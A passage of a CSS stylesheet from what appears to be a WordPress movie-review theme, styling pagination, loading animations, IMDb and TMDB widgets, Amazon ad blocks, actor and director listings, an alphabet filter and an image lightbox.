	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
}

.blog-pagination .pagination-default {
	padding-top: 60px;
}

.blog-pagination .pagination-default:after {
	content: '';
	display: table;
	clear: both;
}

.blog-pagination .pagination-default .prev-content {
	float: left;
}

.blog-pagination .pagination-default .next-content {
	float: right;
}

.blog-pagination .wp-pagenavi-wrapper {
	padding-top: 60px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi {
	text-align: center;
	margin: -3px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi > * {
	padding: 10px 15px;
	min-width: 40px;
	min-height: 40px;
	display: inline-block;
	border: 1px solid rgba(0, 0, 0, 0.2);
	margin: 3px;
	vertical-align: top;
	text-align: center;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .extend {
	border: none;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .first {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .first:after {
	content: "\f100";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .last {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .last:after {
	content: "\f101";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .previouspostslink {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .previouspostslink:after {
	content: "\f104";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .nextpostslink {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .nextpostslink:after {
	content: "\f105";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .current,
.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi a:hover {
	border-color: rgba(0, 0, 0, 0);
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.blog-pagination .pagination-loadmore {
	padding-top: 60px;
	text-align: center;
	position: relative;
	overflow: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style .loadmore-loading {
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading {
	pointer-events: none;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading .loadmore-text {
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading .loadmore-loading {
	opacity: 1;
	visibility: visible;
}

.blog-pagination .pagination-infinite {
	margin-top: 40px;
}

.blog-pagination .pagination-infinite .infinite-scroll-style {
	position: relative;
	height: 55px;
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-infinite .infinite-scroll-style.ajax-loading {
	opacity: 1;
	visibility: visible;
}

.dark-background .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 60px;
}

.dark-background .blog-pagination .wp-pagenavi-wrapper .wp-pagenavi > * {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .blog-pagination .loadmore-indicator svg polyline#back {
	stroke: rgba(0, 0, 0, 0.3);
}

.dark-background .blog-pagination .loadmore-indicator svg polyline#front {
	stroke: #000000;
}

.loadmore-indicator {
	display: block;
	width: 16px;
	height: 12px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(2);
	-webkit-transform: translate3d(-50%, -50%, 0) scale(2);
	-ms-transform: translate3d(-50%, -50%, 0) scale(2);
}

.loadmore-indicator svg polyline {
	fill: none;
	stroke-width: 2;
	stroke-linecap: round;
	stroke-linejoin: round;
}

.loadmore-indicator svg polyline#back {
	stroke: rgba(255, 255, 255, 0.3);
}

.loadmore-indicator svg polyline#front {
	stroke: #FFFFFF;
	stroke-dasharray: 12, 36;
	stroke-dashoffset: 48;
	animation: dash 1s linear infinite;
}

@keyframes dash {
	62.5% {
		opacity: 0;
	}

	to {
		stroke-dashoffset: 0;
	}

}

@-webkit-keyframes dash {
	62.5% {
		opacity: 0;
	}

	to {
		stroke-dashoffset: 0;
	}

}

.infinite-la-fire {
	display: block;
	font-size: 0;
	color: #CC0000;
	position: relative;
	width: 55px;
	height: 55px;
	opacity: 0.65;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -23px;
	margin-top: -23px;
}

.infinite-la-fire > div {
	position: relative;
	display: inline-block;
	float: none;
	background-color: currentColor;
	border: 0 solid currentColor;
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 20px;
	height: 20px;
	border-radius: 0;
	border-radius: 2px;
	transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	-webkit-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	-ms-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	animation: fire-diamonds 1.5s infinite linear;
	-webkit-animation: fire-diamonds 1.5s infinite linear;
}

.infinite-la-fire > div:nth-child(1) {
	animation-delay: -0.85s;
	-webkit-animation-delay: -0.85s;
}

.infinite-la-fire > div:nth-child(2) {
	animation-delay: -1.85s;
	-webkit-animation-delay: -1.85s;
}

.infinite-la-fire > div:nth-child(3) {
	animation-delay: -2.85s;
	-webkit-animation-delay: -2.85s;
}

@keyframes fire-diamonds {
	0% {
		transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
	}

	50% {
		transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-webkit-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-ms-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
	}

	100% {
		transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
	}

}

@-webkit-keyframes fire-diamonds {
	0% {
		transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
	}

	50% {
		transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-webkit-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-ms-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
	}

	100% {
		transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
	}

}

.blog-page-title {
	margin-bottom: 30px;
	margin-top: -5px;
}

.imdbRatingPlugin {
	border-radius: 5px;
	-webkit-border-radius: 5px;
	display: inline-block;
	text-decoration: none;
	background-color: #000000;
	margin: 0 0 15px 0;
	line-height: 1;
	padding: 3px;
}

.imdbRatingPlugin:last-child {
	margin-bottom: 0;
}

.imdbRatingPlugin a {
	text-decoration: none;
	color: #B4B4B4;
}

.imdbRatingPlugin a:hover,
.imdbRatingPlugin a:focus {
	color: #B4B4B4;
}

.imdbRatingPlugin img {
	border: 0;
	vertical-align: middle;
}

.imdbRatingPlugin span.rating {
	display: inline-block;
	vertical-align: middle;
}

.imdbRatingPlugin span.rt-point {
	line-height: 1;
}

.imdbRatingPlugin span.ofTen {
	line-height: 1;
}

.imdbRatingPlugin .fa.fa-star {
	margin-left: 5px;
	margin-bottom: 1px;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: middle;
	color: #FFDE67;
	line-height: 1;
}

.imdbRatingPlugin img.imdb-logo {
	margin-right: 5px;
}

.imdbRatingPlugin span.rating-wrap {
	vertical-align: text-bottom;
}

.imdbRatingPlugin:not(.imdbRatingStyle2),.imdbRatingPlugin:empty {
	display: none;
}

.dark-background .imdbRatingPlugin.imdbRatingStyle2 {
	background-color: rgba(255, 255, 255, 0.15);
}

.imdbRatingPlugin + .director-element.single-element,
.imdbRatingPlugin + .actor-element.single-element {
	margin-top: 25px;
}

body.is-sidebar .director-element.single-element .site__col,
body.is-sidebar .actor-element.single-element .site__col {
	width: 33.33333333%;
}

@media (max-width:767px) {
	body.is-sidebar .director-element.single-element .site__col,
	body.is-sidebar .actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	body.is-sidebar .director-element.single-element .site__col,
	body.is-sidebar .actor-element.single-element .site__col {
		width: 100%;
	}

}

body.is-sidebar .director-element.single-element .site__col.full-bio,
body.is-sidebar .actor-element.single-element .site__col.full-bio {
	width: 100%;
}

.dark-background .director-element.single-element,
.dark-background .actor-element.single-element {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .director-element.single-element .site__col.full-bio:before,
.dark-background .director-element.single-element .actor-element.single-element .site__col.full-bio:before,
.dark-background .actor-element.single-element .site__col.full-bio:before,
.dark-background .actor-element.single-element .actor-element.single-element .site__col.full-bio:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.single-post-style-wrapper.special .director-element,
.single-post-style-wrapper.special .actor-element {
	text-align: left;
}

.single-post-style-wrapper.special .director-element.single-element .site__col,
.single-post-style-wrapper.special .actor-element.single-element .site__col {
	width: 25%;
}

@media (max-width:991px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 100%;
	}

}

.single-post-style-wrapper.special .director-element.single-element .site__col.full-bio,
.single-post-style-wrapper.special .actor-element.single-element .site__col.full-bio {
	width: 100%;
}

.global-single-content > .director-element:first-child,
.global-single-content > .actor-element:first-child {
	padding-top: 0;
	border-top: none;
}

.global-single-content > #amazon-native-ad.amazon-native-ad:first-child {
	padding-top: 0;
	border-top: none;
}

.tmdb-section .ex_col_tmdb {
	max-height: 200px;
	overflow: hidden;
}

.tmdb-section.show-more-content .ex_col_tmdb {
	max-height: none;
	overflow: visible;
}

.tmdb-section.show-more-content .tmdb_showmore_wrapper .tmdb_showmore_button i.fa {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}

.tmdb-section:last-child .tmdb_showmore_wrapper {
	margin-bottom: 0;
}

.actor-element.single-element.tmdb-section + .tmdb-section {
	border-top: 0;
	padding-top: 0;
}

.tmdb_showmore_wrapper {
	margin-top: -35px;
	position: relative;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
	padding-top: 80px;
	margin-bottom: 40px;
	overflow: hidden;
}

.tmdb_showmore_wrapper .tmdb_showmore_button {
	width: 80px;
	text-align: center;
	padding: 2px 15px;
	display: block;
	top: 50px;
	left: 50%;
	margin-left: -40px;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
	line-height: 1;
	background-color: #999999;
	color: #FFFFFF;
	border: 1px solid transparent;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:before,
.tmdb_showmore_wrapper .tmdb_showmore_button:after {
	content: '';
	display: block;
	height: 1px;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.15);
	top: 12px;
	position: absolute;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:before {
	right: 100%;
	margin-right: 15px;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:after {
	left: 100%;
	margin-left: 15px;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:hover {
	background-color: #252525;
	color: #FFFFFF;
	border-color: #252525;
}

.dark-background .tmdb_showmore_wrapper {
	background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, #111111 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00111111', endColorstr='#111111', GradientType=0);
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button {
	background-color: #333333;
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:before,
.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:hover {
	background-color: #666666;
}

.tmdb-movie-banner {
	position: relative;
	z-index: 0;
}

.tmdb-movie-banner .pp-image {
	position: relative;
}

.tmdb-movie-banner:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

.tmdb-movie-banner .pp-wrapper {
	position: relative;
}

.tmdb-movie-banner h2.entry-title {
	margin-top: -6px;
	margin-bottom: 15px;
}

.tmdb-movie-banner h2.entry-title .tmdb-original-title {
	display: block;
}

.tmdb-movie-banner .post-meta {
	color: #FFFFFF;
}

.tmdb-trailer {
	padding-top: 56.25%;
	position: relative;
	margin-bottom: 40px;
}

.tmdb-trailer iframe {
	margin: 0 !important;
	padding: 0 !important;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	left: 0 !important;
	top: 0 !important;
	min-width: 0 !important;
	max-width: none !important;
}

.tmdb-no-image {
	display: block;
	padding-top: 150%;
	background-color: #E2E2E2;
	position: relative;
}

.tmdb-no-image i {
	font-size: 25px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -9px;
	margin-top: -12px;
	opacity: 0.5;
	color: #000000;
}

.tmdb-picture {
	position: absolute;
	top: 0;
	left: 0;
}

.amazon-product-link {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 7;
	background-color: #FFFFFF;
	padding: 2px;
}

.amazon-product-link iframe {
	display: block;
	margin: 0;
	padding: 0;
	transition: height 0.3s;
	-webkit-transition: height 0.3s;
	height: 0 !important;
}

@media (max-width:767px) {
	.amazon-product-link {
		top: 10px;
		left: 10px;
	}

}

.amazon-product-link .amazon-action {
	display: block;
	text-align: center;
	min-width: 0;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.amazon-product-link .amazon-action > * {
	display: inline-block;
	vertical-align: middle;
	margin-left: 3px;
	margin-right: 3px;
}

.amazon-product-link .amazon-action[data-action="open"] {
	display: block;
}

.amazon-product-link .amazon-action[data-action="close"] {
	display: none;
	margin-top: 2px;
}

.amazon-product-link.active-item iframe {
	height: 240px !important;
}

.amazon-product-link.active-item .amazon-action[data-action="open"] {
	display: none;
}

.amazon-product-link.active-item .amazon-action[data-action="close"] {
	display: block;
}

@media (max-width:767px) {
	.amazon-product-link.active-item iframe {
		height: 0 !important;
	}

	.amazon-product-link.active-item .amazon-action[data-action="open"] {
		display: block;
	}

	.amazon-product-link.active-item .amazon-action[data-action="close"] {
		display: none;
	}

	.amazon-product-link.active-item.active-mobile iframe {
		height: 240px !important;
	}

	.amazon-product-link.active-item.active-mobile .amazon-action[data-action="open"] {
		display: none;
	}

	.amazon-product-link.active-item.active-mobile .amazon-action[data-action="close"] {
		display: block;
	}

}

#amazon-native-ad.amazon-native-ad {
	padding-bottom: 40px;
	padding-top: 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#amazon-native-ad.amazon-native-ad:last-child {
	padding-bottom: 0;
}

#amazon-native-ad.amazon-native-ad .amzn-native-search-bar .amzn-native-search-bar-content {
	width: 100%;
	float: none;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header {
	margin-bottom: 20px;
	margin-top: -5px;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	outline: none;
	font-family: "Poppins", sans-serif;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
	text-transform: uppercase;
	vertical-align: middle;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header:before,
#amazon-native-ad.amazon-native-ad .amzn-native-header:after {
	content: '\f270';
	font-family: 'FontAwesome';
	font-size: 18px;
	margin-right: 2px;
	display: inline-block;
	vertical-align: middle;
	padding-bottom: 2px;
	margin-top: 2px;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header:after {
	margin-right: 0;
	margin-left: 2px;
	display: none;
}

#amazon-native-ad.amazon-native-ad .amzn-native-brand {
	display: none;
}

#amazon-native-ad.amazon-native-ad div.amzn-native-products-list div.amzn-native-product,
#amazon-native-ad.amazon-native-ad .amzn-native-search-bar .amzn-native-search-bar-content .amzn-native-search-bar-form-holder input.amzn-native-search,
#amazon-native-ad.amazon-native-ad div.amzn-native-category-trigger-area {
	border-color: rgba(0, 0, 0, 0.1);
}

.dark-background #amazon-native-ad.amazon-native-ad {
	border-top-color: rgba(255, 255, 255, 0.15);
}

.dark-background #amazon-native-ad.amazon-native-ad .amzn-native-header {
	color: #FFFFFF;
}

.dark-background #amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text {
	color: #FFFFFF;
}

.director-element,
.actor-element {
	margin-top: -7px;
	margin-bottom: 7px;
}

.director-element:last-child,
.actor-element:last-child {
	margin-bottom: -8px;
}

.director-element a,
.actor-element a {
	text-decoration: none;
}

.director-element .actor-element-title i.fa,
.director-element .director-element-title i.fa,
.actor-element .actor-element-title i.fa,
.actor-element .director-element-title i.fa {
	margin-right: 5px;
}

.director-element.single-element,
.actor-element.single-element {
	margin: 0 0 -20px 0;
	padding-top: 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.director-element.single-element:not(:last-child),
.actor-element.single-element:not(:last-child) {
	margin-bottom: 20px;
}

.director-element.single-element .site__col,
.actor-element.single-element .site__col {
	width: 25%;
}

@media (max-width:991px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 100%;
	}

}

.director-element.single-element .site__col.full-bio,
.actor-element.single-element .site__col.full-bio {
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.director-element.single-element .site__col.full-bio:after,
.actor-element.single-element .site__col.full-bio:after {
	content: '';
	display: table;
	clear: both;
}

.director-element.single-element .site__col.full-bio:before,
.actor-element.single-element .site__col.full-bio:before {
	content: '';
	display: block;
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
}

.director-element.single-element .site__col.full-bio .ac-di-content,
.actor-element.single-element .site__col.full-bio .ac-di-content {
	width: 33%;
	float: left;
}

.director-element.single-element .site__col.full-bio .ac-di-bio,
.actor-element.single-element .site__col.full-bio .ac-di-bio {
	width: 67%;
	float: left;
	padding-left: 20px;
	margin-bottom: 20px;
}

.director-element.single-element .site__col.full-bio .ac-di-bio > p:first-child,
.actor-element.single-element .site__col.full-bio .ac-di-bio > p:first-child {
	margin-top: -15px;
}

.director-element.single-element .site__col.full-bio .bio-heading,
.actor-element.single-element .site__col.full-bio .bio-heading {
	margin-top: -4px;
}

.director-element.single-element .site__col.full-bio:last-child,
.actor-element.single-element .site__col.full-bio:last-child {
	margin-bottom: 0;
}

.director-element.single-element .site__col.full-bio:last-child:before,
.actor-element.single-element .site__col.full-bio:last-child:before {
	display: none;
}

.director-element.single-element .site__col.full-bio:last-child .ac-di-content,
.director-element.single-element .site__col.full-bio:last-child .ac-di-bio,
.actor-element.single-element .site__col.full-bio:last-child .ac-di-content,
.actor-element.single-element .site__col.full-bio:last-child .ac-di-bio {
	margin-bottom: 0;
}

@media (max-width:767px) {
	.director-element.single-element .site__col.full-bio .ac-di-content,
	.director-element.single-element .site__col.full-bio .ac-di-bio,
	.actor-element.single-element .site__col.full-bio .ac-di-content,
	.actor-element.single-element .site__col.full-bio .ac-di-bio {
		width: 100%;
	}

	.director-element.single-element .site__col.full-bio .ac-di-bio,
	.actor-element.single-element .site__col.full-bio .ac-di-bio {
		padding-left: 0;
	}

}

.director-element.single-element .actor-element-title,
.director-element.single-element .director-element-title,
.actor-element.single-element .actor-element-title,
.actor-element.single-element .director-element-title {
	margin-bottom: 20px;
	margin-top: -5px;
	position: relative;
	text-transform: uppercase;
}

.director-element.single-element .actor-element-title span,
.director-element.single-element .director-element-title span,
.actor-element.single-element .actor-element-title span,
.actor-element.single-element .director-element-title span {
	display: inline-block;
	position: relative;
}

.director-element.single-element .actor-element-title span:after,
.director-element.single-element .director-element-title span:after,
.actor-element.single-element .actor-element-title span:after,
.actor-element.single-element .director-element-title span:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 100%;
	margin-top: -4px;
	height: 6px;
	width: 6px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #CC0000;
	margin-left: 10px;
}

.director-element.single-element .ac-di-content,
.actor-element.single-element .ac-di-content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	margin-bottom: 20px;
}

.director-element.single-element .post-img,
.actor-element.single-element .post-img {
	width: 60px;
	margin-right: 15px;
	position: relative;
}

.director-element.single-element .post-img:empty,
.actor-element.single-element .post-img:empty {
	display: none;
}

.director-element.single-element .post-img:not(:empty) + .post-content,
.actor-element.single-element .post-img:not(:empty) + .post-content {
	width: calc(100% - 77px);
	width: -webkit-calc(100% - 77px);
	width: -moz-calc(100% - 77px);
	width: -ms-calc(100% - 77px);
}

.director-element.single-element .post-content,
.actor-element.single-element .post-content {
	width: 100%;
}

.director-element.single-element .post-content .post-meta + .post-meta,
.actor-element.single-element .post-content .post-meta + .post-meta {
	margin-top: -20px;
}

body.active-alphabet-filter .alphabet-filter {
	display: block;
}

body.active-alphabet-filter .alphabet-filter-icon {
	background-color: #CC0000;
	color: #FFFFFF;
}

.alphabet-filter {
	display: none;
	margin-bottom: 40px;
}

.alphabet-filter:last-child {
	margin-bottom: 0;
}

.alphabet-filter .alphabet-filter-wrap {
	margin: -5px;
}

.alphabet-filter .alphabet-filter-wrap:before,
.alphabet-filter .alphabet-filter-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.alphabet-filter a {
	display: block;
	float: left;
	text-align: center;
	line-height: 28px;
	width: 30px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 5px;
	text-decoration: none;
}

.alphabet-filter a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
}

.alphabet-filter a.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.alphabet-filter-icon {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background-color: #EAEAEA;
	color: #999999;
	text-align: center;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -15px;
	right: 0;
	cursor: pointer;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	transition: background-color 0.3s, color 0.3s;
	-webkit-transition: background-color 0.3s, color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.alphabet-filter-icon:hover {
	background-color: #111111;
	color: #FFFFFF;
}

@media (max-width:575px) {
	.alphabet-filter-icon {
		bottom: 0;
		top: auto;
		margin-top: 0;
	}

}

.archive-switch-mode + .alphabet-filter-icon {
	top: auto;
	bottom: 0;
	right: 23px;
}

@media (max-width:767px) {
	.archive-switch-mode + .alphabet-filter-icon {
		right: 0;
	}

}

.dark-background .alphabet-filter a {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .alphabet-filter a:hover {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #FFFFFF;
}

.dark-background .alphabet-filter a.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.dark-background .alphabet-filter-icon {
	background-color: rgba(255, 255, 255, 0.1);
	color: #999999;
}

.dark-background .alphabet-filter-icon:hover {
	background-color: #FFFFFF;
	color: #000000;
}

.image-lightbox-wrapper {
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 99999;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -25px;
	margin-left: -25px;
	opacity: 0;
	visibility: hidden;
	transform: scale(0.1, 0.1);
	-webkit-transform: scale(0.1, 0.1);
	-ms-transform: scale(0.1, 0.1);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.image-lightbox-wrapper.show-lightbox {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	margin-left: 0;
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
}

.image-lightbox-wrapper .img-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	z-index: 1;
}

.image-lightbox-wrapper .close-btn {
	position: absolute;
	top: 20px;
	right: 20px;
}

.image-lightbox-wrapper .close-btn:hover {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

.image-lightbox-wrapper img.image-lightbox-item {
	position: relative;
	display: block;
	z-index: 2;
	max-width: 60vw;
	max-height: 85vh;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: opacity 0.5s 0.5s, visibility 0.5s 0.5s;
	-webkit-transition: opacity 0.5s 0.5s, visibility 0.5s 0.5s;
	width: 0;
	height: 0;
}

@media (max-width:767px) {
	.image-lightbox-wrapper img.image-lightbox-item {
		max-width: calc(100vw - 30px);
		max-width: -webkit-calc(100vw - 30px);
		max-width: -ms-calc(100vw - 30px);
		max-width: -moz-calc(100vw - 30px);
	}

}

.image-lightbox-wrapper img.image-lightbox-item.active-item {
	opacity: 1;
	visibility: visible;
	width: auto;
	height: auto;
}

.archive-cat-desc.top-lc {
	margin-bottom: 40px;
}

.archive-cat-desc.bottom-lc {
	margin-top: 40px;
}

.archive-cat-desc > p:first-child {
	margin-top: -15px;
}

.archive-cat-desc > p:last-child {
	margin-bottom: -15px;
}

.categories-listing-wrapper .categories-listing-content .category-item {
	margin-bottom: 30px;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item {
	padding-left: 30px;
	margin-bottom: 20px;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item:last-child {
	margin-bottom: 0;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item-content:not(:last-child) {
	margin-bottom: 20px;
}

.categories-listing-wrapper .categories-listing-content > .category-item {
	width: 33.33333333%;
	position: relative;
	padding: 20px 35px;
}

@media (max-width:991px) {
	.categories-listing-wrapper .categories-listing-content > .category-item {
		width: 50%;
	}

}

@media (max-width:767px) {
	.categories-listing-wrapper .categories-listing-content > .category-item {
		width: 100%;
	}

}

.categories-listing-wrapper .categories-listing-content > .category-item:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 0;
	top: 0;
	left: 15px;
	right: 15px;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.03);
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img {
	width: 70px;
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img img {
	display: block;
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img + .category-item-text {
	width: calc(100% - 93px);
	width: -webkit-calc(100% - 93px);
